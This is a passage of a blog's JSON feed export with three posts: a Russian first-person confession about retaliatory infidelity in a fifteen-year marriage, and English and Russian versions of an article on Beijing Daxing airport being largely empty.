Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag 